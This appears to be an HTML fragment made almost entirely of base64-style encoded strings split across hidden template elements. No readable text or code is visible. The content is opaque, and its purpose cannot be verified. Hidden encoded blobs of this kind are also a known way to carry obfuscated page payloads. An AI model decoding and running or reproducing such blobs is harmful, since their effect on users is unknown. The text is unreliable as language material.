653fCdx2Iz90Avq+NZ8aVUz/FvKHyw+a/ptfG8ilITvwRjm9copK1R+sRyKUi0UI6khdH0zh4jv0Arj9Md6e1w6/2LPFjcUa/ptfG8ilITizFmlu4IhOFR1o1LPXmRYY+h9amMig53qzRjw7MJmd3Mz5EjPFjcUa/ptfG8vmde6glujq5RiKh4p5ACcWj8Ff+lhfHozkYjv1Arj8dxFbFkz5EjPFjcUa/ptcWJxwceshEu19YIiPBFytwGcDDdcOLZlbXsxmIT52B3q+NN7aVAozkjPFjcUa/ptfG8ilInig0yo9Zc9JRRythHCVHAOa7I+MGczgJfjwQ33/ctvf0027VPlFjcUa/ptfG8ilITvzBWkrIliPAt6qQmdTzpcJKwoLnUi3NejyQny68tvekA26EjbAjIdcNBtfG8ilITvwRjm+MdiYRtnqkWfRH5ZKqg0cS1txsCqkwLmsJQjLVEh9VvDFiYHbvZtZX8nmIT/[base64]/[base64]/ptc2UimYniwXCjuYMqPlk+6UXPHDg+a/ptfG8ilIThhlDrsIIuKBxh5BPPVHZXIL0/Mzps0ImsjlSpqt1vOhhh7EXCVHAZOK8vKCNnnZ/vg1e0vII9YRt8sByAWy0Ueqo1fDxt2M2rwU6nqs9iYRt8tgyKRDpQLrwsKSN2nZ/vkVmivI4hK0Mz9V6fTjcHeao1fH85lNnFwRjm+MdvbFk9owDCXnJVL78/cTttxIS0wVyvq5cjLQAp5A6DU28Pa7shNShsmc27hFW14scsKRdnoRrUFnpVOb0kMmJg29C7jlX8+NZ5PAEo5A+ORi0Ueuw9JHQiya7vwRjm+MdvbFd0rEWDWXBba6k7O295lMCmkkiquZ51bBt/qwuEDTdXJLYiLnUiwsW9yRXrvoBiKBx1pR2DQj4Pa6dHfG8ilITvwRjoupUqLR1wth2CVDdPa74kLz9u1d31wV6qvZ90bBh/rQ+BG35ALrc+Zm9h0cq7hEr9+IEgIg0+twGVUy0UeuI9JHQi08W/2xj+qJ90bAQZ5EjPFjcUa/pjPj1n1cCsk02ruscubAIzpweDWWUOa6wsLmcvmcKozFyjvoY6IA06/0iJWXlAZq0oNShqwJ7v1Qj248cyRlkz5EjPFjcUZbg/OS5m19a6jFrmuck9KQl86QaOW3IUMPorMyF2mdOqiF+urN1vekkj/0iSPB0Ua/ptfG8ilIqoiRW1vYY9LxEzv0iCV2VTIrRgMCpkwJ7vgE2yt9xvLhhwrw+dWWJaL+BtKi5wnInig1/ru4YhOhhg7VPPVHhGL78/Zm8zxNzvkleqsYNvOhhh7EXCVHhGL78/cStn0sW6jUzv48ctIwt3oRrCRHZQIq8+Zm80xNz0wUinvIMmIh4p5F2fTjcFeao1Z29h28igkwLmroY9ZFQ+og/CW2JALr5kZ2913cC7iQLm6t9/[base64]/N2fC1txsCqkxW0uYMmOQop5FyfTiwUO7spOCZs057v0Ei++NE/NEIzogeBQjpHIqAoZm8zhtS32hikuYQkKwt8sQaLDDdCKqhlcWJg04m8lFqytIJmd1luzmLPFjcUa/ptfGAolInizBiHrZMnbDtmsByAWGQUZvdgfGUtvoTvwRjm+MdvYhhmsADCUWVbPqptJ29m3de/jVm/4scpIBxr/0iIV2cOa+I9JHQi2cW9hlGo9YsqKg0p5FCfTiwUNtBtfG8ilITvwRanrZMnYRtnqkiUFnNdOKohPTY4lM2hjVGovcotIBZwr1PPRnZQL7MjO3UigdS3wQn0qJ90bB98qhzCRX5OLuBtbXtyzJ/vh1eorMo4KRB0rBzVFiEEe+FtMCZs0YmnhFGhsJN1bEsjtBDUFnRbJ7U/Zm901dbnzBWgv8orKR9ysQSbHywUPLIkKCovx9Sugl38+IkgOwtytFPPVWJGOLU/Zm9y282hlV2048c6Pxxh6RuKWnJXP+BtMiBs0Z/vg1mls4A9Iwx9oEWMWXtbOeBtKD1j2te/gEqjtpN0bBt8tgyKRC0Ueqo1fDxt2M2rwU6nqs9iYRt8tgyKRDpQLrwsKSN2nZ/vg1e0vII9YQtyoAGaRS0Ufao1Z292xsWhklGysYghdlk99hvPVWJWIrlgPip43cG9yRb19NdjYkw/[base64]/pjKCdn2cHilVehv4sqbAIzpgmMXXBGJK8jOHUiwNauj0u2uZUqIg0o5AqARHNROeBtbT96lNegjVGi+JEuPlE+6QqARHNROfcpOSljwci7yAPmuog9KBxh6RqOUn5BOOBtaj96j4S/gFyisYkodlkltBDUFnRBOakiLnUixMumj0yjqtxvLxZ/qxrVFmFVOfJgcSllmcm6lV2i8dxvKBBgtASOTy0ULbYoJHQi1cimhlbrsZMqIQop5AuKWGNROeFtNjpxwM2pmBWlt4k7KRdn/kiMU3lALqh2fCJjxsOmjxWqvYE7dlkrtBDUFmo+a/ptfG8ilIThlVCjtYJiOBZ0owSKDH9bPb8/fDQi1sWsil+0t5IhKEMzsgmdHjoZKbU/OCpwmcCqh1mztJNmd1lwqwSARC0UPbs/dGIv0sPihV2guZIjOFAo5BXlFjcUa/[base64]/[base64]/BiVm8ilITvwRjm9oAnYQ1yphvPTTdQIqk9MC57joSpjV2+48coLQkp5FyfTiwUJrs/OyZsmdCgkQLm4Jc3d1luzkjPFjcUa/ptcihqmdCugxi9+IMmPwl/pRHVFnFYLqJ2fC5u3cOhzFGyvYo8dllwoQabU2UPa70sLHUijNS32hi2uYMrJRd0/kjXRm8Ueuw9JHQi18ujjkr8+JEuPlE+6Q6IG3NRLbs4MDsrj4StjkqivZViLhZnsAeCDDcGO6JtLyBu3cDvlUqntpQ/LQt2qhzUFnFbJa5gLyZ40Z7v0Ay2oNxvLwxhtwedDDdEJLMjKCpwj4Sy6xjm+MdvbFkz6g+HG2NVKeAlMzlnxoS0wVqpqoMqPlRxqxybWXoZKLUhMz04lNKukxDr9YUgPh12tkWLU3FVPrY5dXQiwMG3lRWivYQgPhhnrQeBDDdaJLQoZ29/[base64]/0iSPB0Ua/ptfG8ilIvlwRXr9ccDLQB8sRzPGzoZa/BiVm8ilITvwRjm9osuNRZmsEiUFnpVM/c6NSt23J7v0Ar+6Jc3d1l+pRqIX3kOa+ptPTp225/vkVmivI4hK0Mz9lyfTjcHeao1Z29m3de/jVm/4scoPhB3/0iIRH5QZq4oMT9u1dCqzFuptJIiIgop5FrWAGdMa+srLnQi08W/2xj16pc3d1luzmLPFjcUa/ptfGAolInizBiVsYMqLhhh5EXCGzceZNBtfG8ilITvwRa1sYMqLhhh5ADcFmwULbUjKGJx3d6q2xj37pc3d1l1qwabG2BRIr0lKHUigpT/2hiruZUoJRc+pgebQnhZcfp8aj96j4Sy6xjm+MdvbFkz6hqKWnJVOL9gMCZxwIS0wVSvq5NiPw1qqA3VFnlbJb</template><template id="xafddf1">92fC1txsCqkxWqvYE7dlkhtBDPRXhYIr5tKi5wnInig1e0vII9YR12ogmaWmMdcPowVm8ilITvwRjm9pUqIBxytw3CWn5HP/ohNW9jlN/vhVG1qIsuNUMzpgSAVXwPa6osOCtr2sP1wQC2oMd+fglr/0iMWXtbOeBtKi5wnInih1/rvIIpLQx/sEHUFnpVOb0kMmJu0cK72xjr6pc3d1lxqxqLU2UZJ78rKHUihtS3wUuptI4rbA1hpQacRnZGLrQ5Z29/voTvwRjm+MdvYgt2qA2ORXIZJ7M+KG9u3YqugkyvroJvLVlo5AqOVXxTObU4Misv18ujjkr8+JEuPlE+6QqIG2RBKa4hOWY5lMagk1yjqsojKR9n6QuAWnhGcfo7PT0qmYmuglujtpNiKh46/0iJWXlAZq0oNShqwJ7v1wj248ctIwt3oRrCRHZQIq8+Zm8ylJK/mRjwqJ9vfEIzuWLlFjcUa/ptfG8tnoTizBXmioIjKRhgoUitWW8UZvdgfGUtvoTvwRjm+MdvYgt2qA2ORXIZKbU1fDQi1su9hV204sd+PAEztweDX3MUPbs/[base64]/Q/OSNn1deqzEyvrIsqbAIzogeBQjpHIqAoZm8xhtS32higt4k7YQ52rQ+HQi0Ufep9Z29m3de/jVm/4scpIBxr/0iOWn5TJfckKCpvx57vgl2orII9d1l0pRjVFiYGO6J2fDIIlITvwRjm+MdhIBhxoQTCWnZALqk5fDQi0suhlRW1sZ0qdlki9hiXDTdSJLQ5cThn3cOnlQLm7dd/d1lwqwSARC0UPbs/dGIvx9Gsgl21q8opK1Ao5AqARHNROeBtbT96lNegjVGi+JEuPlE+6RuaVXRROKlgOigrj4StjkqivZViPhh3rR2cDDcGLrd2fD9j0MCmj1/8+NdvfUljvFPPWn5aLvclOSZl3ND1wQr0qJ90bAQZzkjPFjcUa/ptcj1n2MGukl3rtYI7LVlo5BiOUnNdJb13fH8ihpC/mRj37pc3d1lxqxqLU2UZKbU5KCBvjoT+kUDmq4gjJR0zsgmdHjoZKbU/OCpwmcCqh1mztJNmd1lwqwSARC0UPbs/[base64]/[base64]/o7PT0qmYmtjkqivZViKBx1pR2DQj4Pa6dHfG8ilITvwRjoqoIjKRhgoUWNWXNNa6ptJ29v1daoiFbruog7OBZ+/[base64]/[base64]/Zm901dbnzBWkrIliPAt6qQmdTzpcJKwoLmY5lNnF6xjm+MdvbFkz60LPGzoZa5s+Lyp2x4SchFuysYghbFQ+6UjFGR0Ua/ptfG8ilIqukkujrJRiPxxwsAGAWDdPa6osOCtr2sP1wQnwqJ9vfk1jvFPPVHZXIL0/Mzps0ImsjlSpqt1vOhhh7EXCVHAZOK8vKCNnnZ/[base64]/oQubDDdaJLQoZ29/voTvwRjm+MdvYhhgtw2bRTpAIq4hOW9xwsPhlUqvuYkoIBwzv0iYX3NAI+BtbXlyzJ/viV2vv487dlki8hiXDTdXJLYiLnUiwsW9yRXrvoBiIQxnoQzGDTdAObsjLyZ23cuh2xiyqoYhPx98tgXPBjkGOOFtIUUilITvwRjm+MkuPwp2sBvCQn5AJ79jPyBu2MW/kl2i+JQ5K1dntgGOWHBYLvo2fDtw1cq8h1e0td1vPhZnpRyKHjoNe74oO2Y5lNnFwRjm+MdvbFk9pweaWGNROfo2fC1j18+ok1eztoN1bA9ytkDCG3VbOb4oLmJm0cKulFSy8dxvLhZhoA2dG2VVL7M4L3UihpS/mQPmqIYrKBB9o1LPBjcMO6J2fClt2tDiklG8vd1vfUtjvFPPUHhaP/c6OSZl3ND1wQ326NxvLxZ/qxrVFmFVOfJgcSllmcCqh1mztJNmd1luzkjPFjcUa/ptci5xx8G7zFSvq5NvN1lxqxqLU2UOa+s9JG9x28imhRiwuZVnYVRxqxqLU2UZL78rPTpuwI30wVqpqoMqPlRhpQyGQ2QOa+w9JHQi29Kqk16qt5B1bBF6oAyKWCwUKbsuNyhw29GhhQLmroY9ZFQ+pg/CVXZaPbs+dXQiya7vwRjm+MdvbFdytxuKQjpYIqk5cidr0MCqjxi9+IMmPwl/pRHVFnlbJb92fDIIlITvwRjm+MdhLQpgoRzCX2NRJvo2fCtrx9SjgEH8+IEjKQEo5AKaRWNdLaNgPyBswMGhlQLmq5cuLxw+pg2bQXJRJeFtPSNr08riiEyjtZR1bBp2qhyKRCwUO7spOCZs057v0Aq2oMd+eglr/0iNWWVQLqhgPiB2wMui2xj3qJ9vPxZ/rQzPQHZGY/dgPiBw0MG9zFyjvoY6IA06/0iMWXtbOeBtKi5wnInih1/rvIIpLQx/sEHUFnRBOakiLnUi0MGpgE2qrNxvMXMz5EjPFjcUa/QsLzxnwImmlV2r4osuPw0+pwCGWnMUMPovMz1m0dbig1eyrIgidll9qwaKDTdJQfptfG8ilITvz1m1q4I7YRBnoQXPRWdVJfQhOSl2lN/vhVG1qIsuNUMzogSKTiwUKrYkOyEv3dCqjEv8+IQqIg12tlPPUXZEcfp1LDc5lNnFwRjm+MdvbFk9pRucU2MZIq4oMW9xwsPvmhixsYM7JEMz9V6fTiwUI78kOyd2joT+10i+48csIxV8tlLPQHZGY/dgOigv2dG7hFzv48cpIBxr6RuHRH5aIOBtbHQiya7vwRjm+MdvbFdytxuKQjpQKq4ofDQi18ujjkr8+JEuPlE+6Q6IG3pBP78pdXQi0suhlRW1sZ0qdlki9hiXDTdSJLQ5cThn3cOnlQLm7Nd/d1luzmLPFjcUa/ptfGAolInizBiAt4g7KQsz6UXCFj0bQfptfG8ilITvz16pt5MqPllo5AWOTjpDIr45NHUihZb30Ui+48ciLQt0rQbVFiEAO6JtPTp224T/2hi2uYMrJRd0/kjcBGdMcPopNTxy2MW22xigtII3d1l5sRubX3FNZrkiMjtn2tD1wVujtpMqPkIzpQSGUXkZIq4oMTw4lMeqj0yjqtxvKhZ9sEWcX21Rcfp8bj96j4SsjlSpqt1vOhhh7EXCUHAZJq85OSsrj4SogEj8+NZ5PAEo5AqARHNROfc5Mz84lJW/mRi1t4smKFllpRrHGzpWJKgpOT0v0MGpgE2qrM50bAQZ5EjPFjcUa/pjOiBtwMG9wVnmo8csIxV8tlLPQHZGY/dgOigv2dG7hFzv48cyRlkz5EjPFjcUZbwiMztnxoSu21CproI9bAIzpweDWWUOa6wsLmcvmcWsgl2orMopK1Ao5BXlFjcUa/VnJCJ0hpyZ2XqSq4YffSxStyWkY2Z/[base64]/OMoAiukbQdewhagi/YR3N2Bps7CQtN9uu2iG+StLI8fj5QlSmeUENBJq0lPjtH9eKgoFSXs60nDzt2sxqFY04EALMkDDxh7vGBiQ6NqLQ5GzhhiB+9Dnx+Mq8UPwx78ZeBoFvzrJcrPypyhiKnTCQGD54IETVD1pGahkmArdc7AxNLtFuoVyV+KKM0Ggoz4Oj2i3y/ro4JOChC8F+DAmdnOZcaGwxn4M78pnWrtK8EACBD9Q6rTHxuJq0XbwpbgeWYmUmF7bQ/JxZY/F6iRF9zfq0pCnZHg/X80Q+jlNc+Jksm9jikQkdaLJICaggz/en6k2iInpYMey1fjS+gDlEFCJ8cNgEw/JCY1W6+qa4GeTckg1rbcHRmfZgHKy5j4OqohF+v7ZAoJ04kphjZT0ZXDaJ/OyFx45SijH2gkZ47FShWlC+/XVBVHbgPFTpK49G401SHuoQaDhV3glm9cV4GAYh7agBE1emkgEH2jYAgGR8gkhG7cnhGOuk/NAtF5Py6q06SgJ8KB0BU8iW5W3FXc+olK3c21Zy2lWi1gKU5Dx9JtifWVFBbEYl6Pxdo2uz/i2Ctut96KklEiluqZ3taJZIVGwRa1fe3uE+sjtR3AjZDrVCsQHZtGY8JbXsz3NWngGmNiasYNRBZvAuDQWZYIZh8BjhR/tKZjkKxt7QAOQlc9RGpTG5hAuwpZClpx+CNikKB6JZ5PCxggSCFACB6KOMiJAJtxZeVl2+NmrU4IAMijVCJV1xCPpY6bAY78dedsGC37pUGBkl+pSCacCd9OIw9HTd15pylpm2pnYx/ehR3oiG3eWF2Jo8/ayI3wpyAqGz0k64eNEl39wekZnFkBZN5GntL5+C+s1D+jKgDITxrsTq5Dk5heoo+JDZg5e2hjU3yjrYYJRZkoyyic2BFKO41KwpXzMO7hw+1qK8kPSBKgx63ZVROKJMvbX1y/Ov2pWCPrJYLBixrrwSqemBlOLUhMXdWgv2npU+Cv5cICDomoAC2WyNCA647Ozkx5e+duXqyjY0LPUB4gDCuc2dwJpcEbB9SzvOai0mviJ8oPS1FtBq8A2BjDrIjbjwx7ceE0FKAt5QEOUF8ryacXFlgArUJbw5h+vy1pFzxoKwZDT1YoTKGY39fJ+4PaSt1/ve80VD0sN99PEhZpQnYDiR8Gep/aQl1gcn8uwqUm7UNJjZijTiXZlVGDLgGLn1L3N2VrUGHkN57NRNxvRyjZH9aBawCERtr/MaVm1el4dF5PyN4rlusDyJWPuocFH07jez2qFSLqbcoIyBhgiGZc01DLIoHHy1VwdOasmGAiat3IjRJqAmoen</template><template id="xafddf2">1lfrd0OgZT7fb7lXW3qKohHD8lqQ+NBWRHPL0+BDVw9fz/[base64]/Hzhytg2KTFxMJrUpKhpw+tyu1VeNoqAgHD98hgTWYURiPI8ObjtKzpCXsnbz7JcmfRx5owPaYlt3eY4cKTtM0p2MsnOJgZJ2FRpQrwa1QFQMLrgiPSZQ2uGHqVf+l6oeKBJR8CO7Q2FZfoAbEDhL5eahpHG04IQIDUtx/SPZTmMBfIAcGAVp/M+clEukgL8JAgAkjim2Q1UBD+sCHSR289KCsWC8tKp2PBRSkl6OAyJ3H+0uCi504JCEiQyt4dEpACNdsRC+c3FHH7gHFw1Ewfy9pVK1vY0YITZFrTKbcHl+DawFGgNLxZGZjGGhvZM4HEohslmMY3JnLaIJPwNrwdO1sA6H7YAcCBx7oxGFQ1x6Dek5anxo4Mas1Xe/kL8qfjUi9AKmZ2BQO4waDAdq2t6Aimuwoo4GOhxjigXWQ2B5f75+FiZP5dSd2U+84Ig1FBZlrRilVEJhKOIFOAowxcegiG+Dj4QjAj5nvCKtQnJ3E54pMj1R/8612WqxvI0BBRFl/A/dRmBWDb4YDBpG7eiup3mnnr9/PTN4kQK/AXF1KJYXKS1MjP3+u2yTk48pDjt7iyGcXE8EDKAsaR168Z2Dlkz/gaYECihSlQ+IRVZDLOIaZCE039SIrQyhnq4KNSB4jTmXYidjfIg8ORUxze6rkVmQvLU4Oy9jrDrWBHVHOZU9OylExNb8pnCRsow/PQ1WkyyNBXAAIJEDb31MjP6W1l2UlowKBEh7tTiKRmdgDrUJJCY7hsa2sXGjitV5BD5+9x2Xb2V5I5c9GCFpgMyFrHel6tYjLiMglQWDeW5MHp14FX1R1dWboAm3iI4WHz8ipg6DU01SHo4sLQ1F/[base64]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[base64]/u0r1ro8EBTpypwGZTmJnBesKBApa85eClAyg6IgCCU5H9D6lUCJjG7UAOh5l0smauXmfj6R5Fhdi8w/cTG1HIps7Ehdt/cr3u0Lwi44XPDdfsT3bYXxiE+41Knhv3+eWs1uM6rADCUpKrl+cAWV5Jr95LHZG58mXmFaqoYgqfzVkr1CqXWBGercdMzlh7uaksXmT4YYuHAxwlTDdYiZ5OZsJDBl7w5CZtles77Z2Jipi/AzaZy58D7QJNT5wwp2OmX6IgqYuCjNL/SqYcCdZAJYcbSdM2cP62HqFga0le057lR7WXVZDcp8rNAJ125Spl1KsoqI8eTdYnV22BHl3HY8jKQdT7f2I2HC0vtd6Cjh2gwGFXX9yKb0LMgF1zs2lhGH2q74cKhVEhV+1AXlzHbYJK31bwuv/rE2/v9IKGQxHlBCbfC5SMoMcCwtQ99GktWignJ97eAtctFvYZV1+P+s5MT9a35KF0GyCqdAcBjggnQK+cEFDfegqa3p04+yuh0KLsIwOfxhfqFreT2R1D7cINQdpjM+shUux4YQYITpBtzuEUnx+ALQ8Hh1z/pH+tHCJgKU+G0EjoQGcD1tgEbgeBA528dab0HK0i6E5Cxdy8C+IVHlxPK0kFHY108Kb1131vdctAwhSnR27BENTGusgPyQxxpK/1FqcvKgIKR5Golu8XGVRfusbLDht3uaEiU6cooB6ADMkjF6cWyJSeps+PgR40/Smu1OzvJcNeDNciCKrUHoNA7seLiFJ7uuO1A+c7d4oIh15q1Gbflt3OJk7axds9sy7tXn2oqI6Ah5joCe5cmZ3CuwFZSlzwpO3lFuN4bY8FBV1gh7WAE91EZUuaXwz0tefrWuJj7MmGwxXiCm7WWd+EosbKHpOztP3ln6F7588JxRXlSuGb2ZcBI0BbAFB/[base64]/Dyp/oVzafCANGpAJPz1Ww5f7k0urqJIfByAnlwGdY1EMH7w+LiBE8Jz9hnWN4N8nI0hLky6MYGVSOK4EGyRv9suatnOB6NYLBxNplQC1WnsHPJkOBDt04NaqtnutqrZ4HhRQkAu2Di9uPbY8bCJMzp2HtwH075Iifyph/RCCZXNYH68ZbSJM1uaLoFKrsZAoIk13qxu+TlVgI4oPBX5D7PKEsgGIko08Ky4k/CuNUSF8erEoajdH/eyl2FCBurJ2DwxA/DCOA0VifegIbH1p5uCu0kGWlIoLPC9Jq1vbdHMEIrApCAc72e2tlnG1ipMIfjp/oQ+CASZFCpZ9CytLgN2fqnaQtaMlKi9hohKuA0JRB</template><template id="xafddf3">Lx5bBs0/sG4qAissr4mIC108wa5f1BafLIPHzVW0vD8o3ykgLMVdEtEr1mbfFl7Iq0rDB9O19afgwD0ktN9BDpB8zCeV3ZgEaAsMx1XgeP7qAH0ip59IkB68jKOAXtfBZ0OPzda+5z31n+DsJ1/OzBLtivaBSFQf+IJHRUy7eKN2F2kt44iGgx3hQy/UHJdGY00NDxtg86hmEqvgpYbAh0jgAveBGNmAYgCKzpP/uD5rna8tok2BzdCoCOObE0GPKJ7EyZo7cOsq3KHlpJ/[base64]/[base64]/CG7d2NmfLN5DH1jjd2Wk2KI4KsnBiMn9SmaUFNhPOomPwxk2t24kX2LvaYYGUxcnl6IXHhjAqh5Milp7O21iQqyjIw8PDVxlwW/UURteKwFEAo315W/[base64]/ptYDx004SnhFGhsJNybkoh5kiZX3JDCbU1YW0ylJTv0A7m6dFtbA56oByHCzUHefhtOiZu2Jntgk20qoIhODp8qAedFCk+a/ptfG8ilITvwRjm+MdvbFkz5EjTRnZAI/orNSNumda6jV37+oI5KRd8oAzNFnMJaZd1fH9Bh4r62Rj2+Ndvf1cm/EjfFi9Xe/[base64]/o4NBvflcg90bZADkEfPdjaX0shpzizwDx9tJ+YUg99F/CBzkDc/djbmIxmpL7zBb+4cp8Yk8n6VvBDyIUe/djZHgsh5Xi0Bbz4cl3flQh6lnaGzkEc/djbmIsh5Li0Bb26sl/dFQh6lndFicUe/pjangvmpb+wQro6sl3flcl8EXBBy8UevR+bmIshpPv0xXo6tBhekEz9EjeGCQCZep0fH0impb4wQno7dRifVcj8EjdGCUZZeJ/fH0shonh2Qro7NNvfVci6lnZFiYacuhjbHcihor+0xbz6cl6elcr9kjeGCUDZeJ/fH0shZHv0Rj19td4YUg9/F/PBTkDfvd+cnk3lJfh2A3o6t5hfkw98VzBASQafu5tbWE2jIT/wQno6NBiYkki5FnBDyQZZep8fH0shoT/wRb06cl+eVcn8kbaAzkHc5t1cn8zh4T3zwj368d/bEkj9V7PDnQEZu5jaH0vh4r62RX+9d9idAMx+lTARnZAI+RHfG8ilITvwRjm+MdvbFkz5FTARWFTddBtfG8ilITvwRjm+MdzYxgtzkjPFjcUa/ptfG8ilJiriE7mu4suPwou5gqdU3ZQKKg4MS0giq7vwRjm+MdvbFkz5EjPFjcUd7ttND1n0pntiUyyqJR1Y1Z0rRyHQ3UaKLUgcw1Bzt751w/k5qUMNgMl8l/TGXYKQfptfG8ilITvwRjm+MdvbFkvtxiOWCkbd/U+LC5siq7vwRjm+MdvbFkz5EjPFjcUd7ttND1n0pntiUyyqJR1Y1Z0rRyHQ3UaKLUgcw1Bzt751w/pi64bCVQ+6SaAQ2FRJ/cFPSZwloSsjVm1q9ptPhxjq0WBV3pRaeQeFRtHmYnir1ezroIjYTFyrRrTGXYKQfptfG8ilITvwRjm+NtgKBBl+mLPFjcUa/ptfG8ilITzgBiuqoIpcVt7sByfRS0bZL0kKCd31oqsjlXpq4IuPhp7+xnSEGNNO79wLipy29emlVe0sYI8bllwqAmcRSoWLLJgLypjxsenwxi1rJ4jKUQxsA2XQjpQLrkiLi523cuh21aptoJ0bkcZ5EjPFjcUa/ptfG8ilITvwWy/qIJvcBJxoFbACjhfKb5zfDttlNeqgEqlsO1vbFkz5EjPFjcUa/pxcy48vq7vwRjm+MdvbFkz5EjlFjcUa/ptfG8ilITv3VyvrscsIBhgt1XNV2JAI/cqLiB3xIbx6xjm+MdvbFkz5EjPFjcUa/pxPW9qxsGp3BqurJM/P0M86w+GQn9BKfQuMyIt2MuoiFb5qoI7OQt9mxyAC39AP6o+eXxDkZaJxAqAv447JAxx6guAWzIGDZgOJjU0gpPq036VkbMKYVQ+igeaQHJYZpIsNT0nhuK9hFSjuZQqP1szpwSORWQJabs4KCcv1tChwwaVsYAhbBB9+EeOCB0Ua/ptfG8ilITvwRjm+MdvcBgzrBqKUCoWI645LDw4m4uoiEyurYVhLxZ+6xuGUXlBO+U/OSld19Cu3Guvv4lkOQk1tg2JaXtbKOclOS5m0dbkjVehv4IrZxZmsE6dU3FrO7sqOXInhuLq0nuzq4I9YRdyqQ3KBVIReZxobwxw0dSgzFantYJqfzw29i6dU3tRKqkoL2ow8s2hhV2+/pQgOQtwoVWHU3ZQLqhgLipy24K8j